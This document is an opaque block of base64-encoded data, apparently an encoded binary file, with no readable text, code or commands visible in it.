AhCEdDJ1H9I8Z0U2YsBx7ZAAsjyH2eBRSvC+qy3oE2XZj0W274KpoStjhp76aAH2+kiUBjhiFcFIbkIw4YfsCEIMrphUylCwmquAYhBOUARMnCkefEIm4GtZ1NYVLp/nJMiiNnmVUM40QhI8W9AkeeSliG60VXORK9bHdj0+U+ABhSMAt2YGHOHGzLurndoLIhDFXKOivD/sZkV2YAs+rEgj3bkei3VQUcGQJEBDA+lroCuSv9hi5giMhrtsVCqbnrJinAXfvJLUIFwhaCghvcqRS1leic0y1RuQLMcwQBQBhcljuDAshVhagisWhEItAAZqkQgV2n5NrWyTVlnResuv+RLeJoIq0Ch1gn/QVcaJsWzFREFDR9QmCHxzTDy2tFljfmPw2bgsDw6EhB9MYh4MqnBTvpHD5tygAgQcbMT9aDpKlIEqnLEGKLFV4vLFGMYnG6KnXFwxI7szza1NqCn8SIYwxibMXrsoCHzTS1SUQzd7ja5//CUBioCAik087f/aOkN5rHS8/zDuRyJbpzl/A/onkm7/5WcpE23e1M9K20zVIOVeMs7aPMOtVdca29ng0JCjgDG0YiLL4c7ss2j5He/[base64]/[base64]/0bq2o/hybEx/[base64]/[base64]/GP+7m/pjAqqaun9AjCIAlxCADCYAjMr4EQdogP/[base64]//fEuoAxymSqZ5SYAUoDQTaooIa0VAaDR0eQD6LDugkKodC4A6HBKmosCOUAGg8IV6sRezfDthZEsqyADBSEop0rsK3TtUlFAEhadodMZ/KSZquEEcPIrV4cYdJA0F0CJ0UzdyvDzEFEfFPEfdMcJsWMd2tAVluFHIjELTi8eBc7MvjL2Jmy58lDN9dDg6WxSgwKnpAkjRLEM/C4pCcoHV7JE3hEiHZL5HA87lg8gtPTnEKYLj1L7aPE4IUD6eYY5+MAYxZQhYaD42hVPajADlfI/mhD620xHhwjv9WkvgYslowc5N+zmeY5uzGauyAc/xNKudpCeK+Dl7yoWmkz/6/xPKECA7wLgWKVHKtuy+qjqAsPwHs+sIsrvFGoEMs0uAfvEREvsHLehUAwUFv8C/EZgms5u7JtGh0Uq2YVBLv2PLZmPVoeQIFFHGH7A/xvgR/[base64]/VPHCl0STE0co9V5OJx86E183lXM2MuM6sqaXRQozrheXinlbCAaOUzY6ATcAwWIDtMIJVuY6gsWgjvuYLAeA0D5VzAAp4hebj3YKNSNoEjIgYCqrSU8Co2PIQ2eSrTT9s3pn1TTiFhQKg05a9Ox4wyfegKptDxJW0zlzIWU77ObLwNLH/[base64]/1VZlnWqinhOFBIuY+heaLuqmxXf8l0gs8FOAjgGs+jOU+7OmvRO8QxPpKOLXkog+W0xX/jJpqWIocTbBZ6wspURXN4/EMoLURTWA2Aq+mTVFilbB25gCjzQCnRmbGMM/Vsqq2OqykARXyCGcALGZItbIlvGsa0DCdWRoay56fS+I0InYZ0oEaIIGrDgtnUlm02dbuiGGg5RwVTcFCVMFt3WHpatGLUyI7SFyf1Cy83Rgj7oJW7XKZ7iJ3bozS2G8DmCaNKR1GVI4wtejLbjLyZj4f1i1wVOPB6s510lxKnNOHaACGAO4yQG/[base64]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[base64]/mqVK73CZS12ChZdmKR6u2AJM5fWqmNBjgF/+Qb3AEIsB2VhGL7SB0nJyhxjRUhmJdsgfz2hLnLfBrfycAxrcmoc3Bj2o/hbaP5glMDv0+0cOuZMd0OAAXb7QJwvHo7DzGKMBGdGWZRBKQMlEgAqVocwIjfGZ9yg3gzRrF3s6o0PPBPAyKJyIc7SpMJapVFOhC13nHidTMNYUifyhRmWZeCFsKsBCwQiqUIda1KO2SKlLowYNuOjFp/7gk6LQWtaGBLYTV2mOcdTI1+pQABfDUUpmExJH4vaPD+ACDwSQxSjy1gw3PaMZBMADHmj3jCMfma1r9QGb3Oq0w+mJrnbF/[base64]/WIboixB6VaU5bEgOXxGqdoP10UaYZoQK5A8waAreEzDM9IhIDq7MI/3SnrYgwUCkMtFbwlGhWPMbRkmoMpS2tRh3Oa9QmAtXEJgZs5V44w/8bjuIXXykDDhAFHuGwhBbgAQEZ78eT8PCmZ+jUQrQz8pG1fMm2bkBNckWclO/6p3T+4Mr/oAblhKLJx+YCAkYIcxh7fnBPes4iNGHC69i8SslCFidxTsrIl4LnPEP9lnz+rJ//PFq3tEUtWR90oQ2tFwYAwC+xXbQ2yg4L9wbQtU5r5j+ehdJuB2MwfbhNH0zWLsEQMKRFnOh81Ve/j0V7fwpS6Kr/nr+XncYy3r1oQRuQ65GphjkApYAKPfq+tGtLPuo99nyXLcJmc7QJx7AobqY9QRxEjES5OJnoQSjCAsAgMgWozQfXG5MPfjAm5Z4BDiw14JA0gAllZtBgEpz/xAlRiGceIoAC+G3vfBPVqEeVPoaD8W+l+eKuHIZIFwtOEag2wEllW7hGWNy1hjMcxTMeUsU/8AwEyAIPR8bDP0TxjI+HPOS3a0bJK1dzv/oNl91NItmVlGUfQcCcRWAEBPxf5nSDA+ZCFzyOz7VaGIXYJ4GOFqDOT/yEDzgW0lEW7eSCJcXSCMpS1EFdZylAVnBFLlWd1ZGFoLkFXBRa8xza2GHPsTDAMiwDLJQdzBgGDjBHAOCWMczdbkTGf2BAtxlQd1CAfXSaA12GalDDRIyM4yHR4DkXZiyht5WT07RaqF3GsBGbwBgDqh0ME0QeekRHGYJLLH3e/xQbb4RA/2UAlOeBnrNp2hIOln2AyyflYWWM1+cRInlBhmTk3riRW6WcG7oVFvF1hPEtGIM9hbxN0U7VW1BV0SZeWPQRVfUhlQIAnBb5xMBVmfcdXAOYzfmVW/[base64]/+/EAggpRIKdhwERep0Vp1FQAK1Rq6FJtq8NPqzQdKDVfiCeL7vJ5JlhNoFCIhFgAEoB4hqldP2l5HrNdRZsuRFKXsSUYsBhgO/F6BMUHxnQwlNh+GxBoFaOVWbqWJZKK9eeKFieVYThi/HQ3ALQ05cNjLnaLUQJUROECTsBiLVYqljJsroh+5rZgDxOUWfIA54EEslNUu3mIkqMAK9E2QzZkw6tT+kRzlvIkXcBmX+cDKNeOeTFk0wsA0MqKW7YQqUUNMFdE3zpSgeJJM8FUXGF02PlbSgSDstGMuMF+EySMK2tLUsaBXhFY+Ato+1kLX+WP0EAtAKtMRRIBtZQP/MSgnMQxDNgxDNjWBYYTPQzZB3P1AmfUaU2IAGTKBgoSkgmikaqiPZcBAORmhSeYcOTUBE2gL6A0Do5mkZYgMguCGTDjND1iKgnCkR7ZhBXWGT+ykZUQAulAAIZ5kthFlgopkHhplg4pQgxali+HeXKpUSEzlg/BHLFliK8hCgshCeVAAiHLliHZliTxf0BgV9VWfWbIIVAQDwGWfwIFbwQVKKqrUP+iBpejojlaKSvko+k0JkZAGR7SAOaRVmBCm3oDCxb3JyNEOYw4jkvGfzU1m5niBZepJMGCmXSFglQ0KRswAATTghETAVBoHjbpliIWYOolOA+CEB2rjOb7Z/2u2EgnS5p3WZp511qtARWfd427yZgz+EjAtA3DW4NfFlkBiT0F+mg5RZwAUQfhAAKMaAw7AU+5NhjFUl0VCZ3iik2Tg1kZF2+d55+e1p2VIDIkwGDVEwA/[base64]/NIWMEEp/[base64]/yWXOylomQlDsQnApQUiEvM6AHmRZM8hfLmRSqIQsjTqIN16nJ5GjFvDEypLvopTuotDAOYKgzBqFU0TFzeKsnvFs7/RpV/[base64]/lr3KSAEYwVmvDukW2OAtAO/20yn50xn5Pa7IXQm/IRwPFaTmQurwE0rwFcMTTm1TTuawSIXOUonQ9cqMiiqaB8ryhpQQiUbjaW78quIyu1b/xyclTQb596MvBsRf7qr67wL/8SbfQQJ7EcAdKa0NJAgAZowBpEgC8cMA/YMny2wjBIBgZwLXqA7VFWcNl+0EOGpN1eMK1eCrzMF7jMXBMMhuztXQcPLlK63uC28A1n8+3NsA2zGFQ2wA7DAH+QQ/MN8TmjczqXiFYycRIr8TszMYku8dBAMdCgK7lKMVTEyCDjBAJW5iO7RBiHsUd8cRfvq+yWWx3Y0JN0gFhZnBcA48g9Q514AZRGmJNuCBzDI//NGu8lPWAL+EAEVCYzJkTzXjFB0ED0cjFGhICFQKbl5MIS0BRN0ehMG0fJQs5HXPJOq6/6gspR3FmewW8ng7IK0u/OknIpmzIPDm3XDQKiOi3S2tZzlB2jdkcAzAQEBFErNEQ5tQI1NEbdTah3Kogv5NoMTJp4Hq63PA17FBVx/cBaI65kSMxERAb2ghMEWIrsZTO2rDA3YzMNd7MMo3C1Vmg48zA1+MIw/LA6O/Zjq3MSIzE8v3NlU/ZWuvNWJ0g927MUh24Vw8ggk0PpRuOHwcAWc7FAq7botK6+JjRfpjEcVAEc0PYSQHQLjKBOdYAo6NQx4DHzAbcc1yxw407/Hl8ICeqESEssILNIQmBxlcmrBlJBFVzI6+B2BAYKmj4yTl9ZCPD0ynbYm2YyUuzOUBO1noGyVsQKoAZqL+2v/0I1AwRwKw/wivybfEPAAeRyqzZA+DDGD7wnG0YA7UmGMRvzP6BaSBUV2R4AOeAtrakMBWiKs06GCt2qdgY2IhY2YU9oDWv4C8teDiM2hnbDMEwYZKN4ig9NDilxO1N2PLuzi7t4Zct4i+MbhZUljuMzhpmlVOzzSZsuQDPBR4ySQBe5QcfuazuAGsMBk2eCbVsOLlpIhLWCKGTCjV/I8v22HNssVODOHt8xh8SspyjvXJkAINcVkEM3F+sBFWgB/xO9jgcqAINod01Dck6jzndfcibDpszK4zFsFqBHnQreks+yd3u79/E0daE9NQMIZwA7DbrAiFIEgzNYegE3gTaIkhAGOAUcEHooAA4U8wM/5AFIVIA/8HpQ5wN/0Pl00XWGGl9/eA17eK1vOKaCE+NGRg4XwXViKA2YuIoL+7CjswAY+7Eje7Ib+4szO4yz87MvsQDcOGef6NF4iI8Pg2ij9J/IQFue9jQSOUiEOxiLzijpQZt/[base64]/jWuWz2HI+LW496Ldf0HUQFU9ro4D8RivzWxo33aF3srIDsSKzuyN3vc13g7S/u0U3tQHRXK63O2H3w0ejsMRJW4k7u4l3sXS/f0KjTFzbZtQ/SRWfQzdICWd8jPYCKXB/dUNN0d06YlBXzHozQ5BEPBh34wHLyXauzGTnKGEEDR+cDjUnzBfW9qw4AXwICeYzKcriNQn/fJQ4Xe7w6hF3XP3pL/y798L6GyU9t8bCWweQQDo0LAGqC6wMRdA9AAdwwDDEwtFThGAdTdDwTrB+FAqFEB7RW2XOPeemA9iHN9h/N113+49ov9iA8EOZi4iqCI2uN//[base64]/zfH3TBnzjyWc+eRn0F/DhuatMiQn0+HNqFgtcjVr1nHfs1ptgl/t/3R0r2bd2/fv4HrXrYsW3HjgwYVY7AcAgMIwVpRaDI92JoDGqBLn94qQAByEALgEI+jT/k+VPoUUL/+X4H27uGvx7Be/Xv69/[base64]/LKtMMs84I5ay0Q7lC1LSMDoXNBNpki9RR2mizDbfgMM3Ut+FoIc644wZhAADmgpmuCQqCgcA66+wMEAJf1migAb6KGE+883BFrwAqds3PV1/3u+88HIoA8AcYwBjQAAMXXLAVZ5tlEMNpqa3W2gs/zFbbD0VcCMSBUgwXxWDKBK0kGMkJE4J1D5uJMR5zxAknH3+iwoEUuvDiA329OLKbZ8Z65g8uvbqqBXEr4jLR0MI6jbOGr1KALZdUGoQGchYhd5aOTEoXLzD0EoLNYyhoIyRqmKCzxsVodSwyPv38U9BCaR5L0ZH/UnMxyotAOjHh2FjjRGihHx16UjOJTpoT3HLT1GlNh/u0OOSIYcAXBgZ5tSNfwFhjDQ1YtbO77hoIoFi+iLW1vP7S6/XX/IblS7E1kqXBl2WZjVbvvflO8Nq/[base64]/41XvCoPsYqgmAOAAQy+4J2B8tY3CU6wWc+SVuAwmMEJDc5wHfTgB0v0OMeRyUygQZfHVCKDGbWLJloQWRX4AkPP3WQGQHGAFvZwlCMlhYeY+UMuFsalY3hhSmfpnhGLOKWIZU8s1RtLNyo3iHSdxASzMBNdfucSGDBvcz44lZsisAflYW5NRYBJF/qURukFSlCDAaJIBjaSODIxNKdJmEUWhZHvgeR76aPUH8cXyPT5cX3tM+Sm4Bc/5CDHF1fLWv2OYL8jeC1sivlBAH4gK87VSjzFwmSA6Paqu3VkGQYSBgVRmUq9aZCVrawQCGEZyw81SITiumJrXnRCddHoMP9MqAkMN7fJHwFFSFrIlxd80IJkLtONf3hKV8DSDSNsJSTVPOLsrKmzQ1lldoIhFBSleLGM3TIYMFpJ8NbEhC/eA42HeQn+lse8NVUhJmucjGYKBUc67vOI1fQnH733PU4c44/mM9pBBak0S93mkA3dDXHkEr9sDKKR83vkuhiYv7Dt7wBeS9a6rEaM4cBCGCNV0DIWFEEE5c0jEeyIKlXpSpleS5Y1tSnhGve9Wmqkj6/BZS5/hxdexmQPTBBCFTYHQxjmpF51qEIXjrKELkw1E/0yRy4G9hWLNEyq/rRm97LZTzriUTDdEEk3ZHCxixlgnGaaSxZBxkWbUOAebxL/[base64]/2HRWxlnSLg1tnFCLGKm4l6kp8j9qXInl9bKQe+5TEBqEY4czB/VIQVVcDJ3u+ADLxx4djeLhBG4x0/1rjdhlnEvOUwwl1uakyXoFFkuBOID/[base64]/IhTbt0IdW9LvhnWhHu1bS9bb3inWRb33nuxX79ve/Ae7vTD+I0wU3OLg8reNPO67Hoi6hSEq9XFQfhtlCMCpSRQa6V9dD1oH6IVZ//eufDTEST61lHUfOKNBc79eVgxFbj2vqu+TlBxZnQkjuCgMVAq+5DNxizQPcTjoHqtQKiAOeuZ30b4/Ewn8WWrkHKuFBe4/QgzZ0ux36blrEW9HL4DqI7x12sbc038fQhdnRXvazrz3tbWf724/Rb1aencYHt7uNQx3QT+tUXHP4nt8d/nCIx2G5aW1uu1YthM39SEgpYMJUkekYZEb+u+VdlGl8kILMe4GxKVpvHn82kqP/Ix0kU8QYxsh1RXIQ/i68bB4TMJMyBs6ocpaz3BaZzZfHR2/Ofyr6H0ifdOGLu1KSNejQoE7Q5A+66bS5Otbb/XWuj536kQ642QN+fe2vnfuXzv733f5K4E7k7uWvaaj9Dvhbpv8ic3C/99w/B/QHXvAQN2e6DH94mFT84hm/bhX2YKoEcACjDDUYpZoyrwtaQRQywfOCjYnwCDQwo9RCAl0W4QJ97Hduj9l86TDAwAeETIUsJ65qTmQCUI3+5DKKTmJWcPj2CdzEJ2jGjcIIDcLKTer+aA6q7vmgDzgS7TeC4TekT9GqrwhT7PvUjvuwbwn1jQmVMAnTDu6k0O2o/3DtzO8KN60i3M8E1I8LvfAY/A4MLUL+xtALuzDmXiMOFoH1piiFKofiEq8K+MC6cKgLimoP6oEJMmGqKmNgeAb0EFALvKAijKAetsd7EBGsbG2f/nB2MkMBLub0FsFMJnESV2/maIQDfemuwEAEa4+BMhHohMDa+kQGpKcbss3oUNEFhW+QKqvqikb5oq4GwVD+hib+eLAHfUP6dGMIp88IjRAJhXH79s0JmdAYoTAZdQELmdH8apELz9BM0m8aqXELrZH+Rm0N2ZC5mmuo9sDiFO9z/KKomIAc+bAbLCGO/lAjOKEbyKsiBMDJeG3hqkmnfozb7DGPWFAGUOICwf+sEilRA3/O5o7F9gzvE+PKqPTgBKHnFFPx6FqQFekI3BIq3Qzq+GQR6qZODIVG/uYgF3WxF31xJOMNGMduGAEO+4rR31SyCV3yCd8OJpFxGZuxJg2uFuNvC6XRDKfRDH0y/[base64]/ITXvASFy0hqBsidbMyehsTV9EhvVcBtrrxufS/GE4CeczC6nUsqEUzhXUST67DS6oB4AUBR8oCu90gTCUvmoLiOlE7IkJVIUJRVDDWcEgPAuUA0BkhIVINlS4vCYZzF0rrnysudCUQj4oByjzNpMkTBV8DCvkhVhkDRgENxcEd2cztyQD0CfbkDNTTLdjzKhDzMVdEF/8cU6M/uc8EFTkiVBU99O80JtSjVZMzbj74qu8UN5EjaDUtRYwwQqMdtSIg66Uf+26Kh8EyoDkACjzDEsYQXDTQF84KnyRQtEQQtSoEedzQQEgDkTqj+JZjUgxVGSC5cEzzBBghOOTrnc/xIuTdRE1RCFMpED/1Ln8lIv+bIE92BLA5M+K8Mwi/MeFYwi93Mk8hM0FtMiazDqbtAWC5QMBxQnERTrGPQyg2Fj4K1PSVK2JHRQCZU0Aw5DEbXGNLQgOFQ2d7JRZTM2R9Q2jfIoc/PwFNIvNlEqBTDyCoxNhUYAkrNMTcAH9oA1ji4T6kAU8KUK6sFIjTQGH+U6lXRS5BTiXANFp/QtKXENyZMcDA/35CBM0xMpzXMpLW5YuyApBZMwZQAV48AS8AxNJ5IiY3A/hcY4r/VajZSyaHD5OPJOI3Og3i9PEW3r9jRd+fS1CrVdhVE0Y1I0E3Vea0o1V5MgILVDeRIa+b2VQ/sVG6/[base64]/[base64]/uQ7kAZ8sB+hTAgWN0nz44TqtOLdoz6tQ8UPPAMLqAbdencePOrdqz7dWtMUh2/Vu18d65iXsmjeNBaeWokfsOXgCD9esYHFx3wOOG9+86dAT/yUAeSgEo5AFlgMIiAyBAaQAleL8eyntAEu6nkZAgAX/+/v0ngYADBpiGf2rcAMKCDIIQBH4DAgKFCy4QNthgGhAE1IYcdughTkqFKOKIQ7FCIlHjmHKiUOOk02KLX8UoI1hq1WjjjWi1ddeOPPa4Y15A8pXXXxOsYaFhhxmm5GKFQfaYY04+mRmUll0m2WQPSCZbY6ddycMDtpW2GmvAtfYaaWB+SVtqt/VG3HGiSWccabYJR+ZucPJmZpvMZVncb3e+KRpt2G23XYLfeaeDC+St16h6BQRRgHv3VSqhfe/5J19/ivyniH+dJhCqBJ8OGKqoEkChQYMMQjFghFK4/wCCCwGooUatgC2o4Ye89trrisAGC8xTTVk1FTDGWpVOVCk2O+Oz6eAo7bRklcOLtdeS5eO23HbrFpB68eUXkgccuWRhSS7WWGGkPeZuk1NSGa9mODzGWmeckaYZbqyRNidy/tL5QBFr3rbbm2TGmdxyp7FZnb965hnxnwz34RzFx033W3XVFZqddtkhCp4G7pWMgXrmSWqpA4BgkN6j9/FXaqcF1kzqqzTfzN+BaqzAqhRQdKpCfrHSqgZlt+a6q69MN82TsFCPaCKwKaqYDrJYq6g1MC66aMqyYEMrI7Vkn2Xt2dmmjS3a3rbttlzgCtnXX4Ktga5ihxXJ5LqAXf+mWJXuWjmZv/TKBvGVzSk85nGsAcrcaY8V3GZyZhp3cHENx4kBxIpLrPDGgKJWxHO+XY4bbRx7/LF1GfCgQaI3oEcpfQWwUMB9DjSKeu21U5rAgRD2B6DOOdv86oAHSvCJzw0GYZ8EKgASBIUVPsnDYLoO5PT2TUctIrFNDTss+E4Nm+z5xi5bVdhic1W2jdjmyNb85bBV/yn353/K2/zzn5deAJSbuHRgGCPl7VyFsRuTjsCAcrilGDo4Aq2shwMWTCkAg7PM4PQVMMt0SV+x6Vx08uQ4iGUJA8mhjZumkzDdhA45mwth5USoONAtB02km2FrimOd1KkOZJubQKL/1HAyB7AMZSx4TxpOkIHdscBKPJgUfPAjH+QdT0ClQpXOZCaB/SRAVgxSAwuggCkoxEoN1KPQBCrExqVx740c8l6IpnYUE9ExKXcUUdW2trWsMat9WXmfINNWlvkZEn866p8iF/mtbwlwgBWawAGYlJh0HYEvtgjXABjwPwZ45zA8kNRkpKTBDW7wTKkZHGoeELHM4YlPj2vObGqDOjlhroZ8cmV1tNRKPH3OhqtxzsIYZrDlYKdjhQJZ7vrgAjN8B1P3Wc/t0hCf2zxxXbW6THs2RSAIjQpnVwxQzvyjKgY5jz1BCAIL0kk9EKARMLKSlRvhSM+nyRGP4wOf+MjH/wr0+fOfVwFktAaJo/jJb368YKRCFfq/[base64]/RBKxhdDLNKjOG09sQak2veU0BTmAbkP+50GCWI05NGUYoOvmUhkYdFL8CVieKGYxOr7WOMk9wguy4jAcuWEHs9KMe/KjAqlil6L7c87srhhWc3rWZF6WwIKCRMa3plEI60WirWaFRntqzq12Dxc/[base64]/vtwDFl+lJr681pkoVAEsf/0JI6/8t0b1CzQi9UdgByL40I+FSzRcgQpXuAIckAZHNaoBDlQw2BaLRkWlXRENiDqowjfg6EYFyNFQb0AHGU71qPkSjVZH47MMOEIUJ8ex5/hLNw2blFM18GAGPDjCR4iAsI9QDFv0IhvEOEIDqBCdYmZMt3+i6cPE5GMqYMxgPTTO6FBTACOqsKh1is6RlbtUbztgBhSiFDXnA7382CZKd9vbcKYpoKF9l8tbrFlZ1VBGR0koCGjkgXlYwIIZ2Aq6b4Zz9+hb34bzc3xW0fP6BOqVwXYFRwHOeIAJrT9CI/rjdnG0oxsJQE174+Qo/085yiktaZW7/OSctjAnK7yBDm/[base64]/KT6j921c44hVbKH3B3JFZtJHjI70y71RDU47uhonR4UO3DmPeMTDHUhQhCLcMQ+XlyM8xDd+IHRwco1+eAA5x372a659ndd86jdwZv+iMhyOcLgaFaiYtMurgYqQVtSGMziAJ1cgXamH2tR8+Qb2vbNJBqwhitm2Q07XdQEIbZuTYihEUzjAaxDwdt/mWt+GGkd3ABHAAL3QfisQWiAQApNUGhlwGslkbnhnRK1TAFrWRf4xNBlgQYohGHVjeIfXGfT2Ko3XbozneMUDBWpQKZZHee/xRLfCA1fQJOsCeqHnIfQlFA63hEyxZ1LBemPjeq8He4rVcYxVezxiCyJnC1zIhcrQhV4IhmAIDruHDuERHmSocjrgDsqXBYrghm34hsrnDseXfMoXh3CofPFwcqRGc9vHfdh3c6x2fui3ey/3fDpQDidXDRvgaxr/8BwYMAMztwLOpHM89304t3/h9x2+pmw4sDt9wGzW1m1E1huC5wBktzsuowGo0AvRYAskg0I9VB1NVQRr4GuuuAHhoA7qIA42IA7q8A011wu2EAQ2hgHMxVzKdHdGlHc2xjJeZF3R4xmIMRgGBING8jfzhh9bZoPeVYPh1V2AIAWThx7vwWK3khhUwgNGeIQ/wYT6RHokYnrjIz5VoXroA4Vb8We8EHuGlFiHJWiDRntYKBda6GjbkJCTBnwuBw6u8IW39xaZJHLol34nVw5q4A4aKYccmQXNJ3w6MA9y6IZwWJJ4OJIoiZJZQH29oGoW5n0DEA4x2WpEgH6lYIgq/[base64]/[base64]/IBCJxnL1WiJQbTjqVpE6wgAkuhmmDKT6zZmvpoFrVJhYKWpgIGkPXjWLiZkLvJkOipnjzpnsc5n4rQfDg5AOGxnvMQCEgQn/N5nNxJcHd6qFmABORgnYz/[base64]/0AUW3VkxNpKVbWhOnKWenl0/wuHpUoT5kynq8MFBroXGzWYUDyXEDdj+L9Ka6qX5TMLIkS7LeULKuoKkgwKkaGZ8u+7Iwe5zzMAXckA4g/[base64]/[base64]/jLQscMdZ4A6kOsdYm1HX6w34e73We8mYHJ8nGwsDDLh/[base64]/H/+kOU1AKrAzAAhzAIFx+CyzKrZzAGMzAYQu4KDrUMnnAqTqgHBzLG0y4dvmLNnAGU03ViqsOCDDMMby3m6QDsVavT5I074YDRncEOlAMtMAD+ioBI5AqVilRF5qVSDfXk1TXlMS6OGCZVAW748zXs3tv+WFBmzEc0VQeSUSltuK78BzPIIJ69PjY+BXGDks+EeuaFBeb/ezPzwvQhqZIrjCyNH3QhGzIfVydHN2+4YsEUWvap320i9DHMEA9LMC+UuCys72+x7kBmLzbvK3SNOvbJWtpFrYgakCqIz2zRBDUn9zToMzcQl1+eFkKkDvdNsANvVzd153d180N3K3C0/[base64]/qh4zYJUEPuB2TVGsGwTP4QB8HeGxy8Q3CMVdJHi+8R6AnmbuESsTkEQf7lYiXk/hU4+pt0+sPrz5qOIrzuJoPGCyZ4UwHuNvUw1TcAPxyQJggNFOEOzCPuzEXuzGfuzITuxAPg/cIMjHeQDW2ccyINuGmgUukOxGHrPukOxOkAU3PuTI/qhZAAJiXu7mzt18wSBVa8cH7YbhWw7ccOdazuUDzAx4aZerkO9mru/4bubTXQoAH/ACL/CoMPACT+YIr8IAHw28KJcI4MHcV8qadWrf8TpwTS9YFUVsggFLFABr4JiAwMTt2m3w0bksluAFruCLQSEB4AIM7mJ6/aOY/27pTlzhx/OBtjNFGeB57zHHoy4hxH3qbySP8RjGJ+4Ux0vGsN4Vsq7ZaSxgh7YN3BANSg7s3H713P7aMnAALrAIyf6+Htnd8eDIMPD1OssCWI/1i3CcA3Dubj8A7e6ykBwIknxh0dDdIKC0NpAMWt7TrJwMpTDm/g6tBl/4AV/wpWCTiV+Rik+Xhl/4jI8KyQDfcZmt4oAATh24MnkDnvRrRxBhE6BVseE3ovEkj9FcbECvPMDEgPAYDXCjLNMfGWB0jU5RLN/yFBJKep2CNN/7fw2OoSt4mJIB5KUG21khIIAec1wrQu80RA/G5XOakK2ayaLPS58OTe/0Ll7rA/+GYK7A3WP/yFaf9scu7dSe5C977cgO9mzoDiF50DKA7RTC0DLg9eR/[base64]/CNy5de/m3dv3blbAgLEiXrz48OHGgytn3py5KejRpZtKV936dezZtWM/1d37d/Dhv5c7Rb67+fLn068nX07Ze/jx5c+nP38KNzUJFznh399//3xkkAEMFwpkgY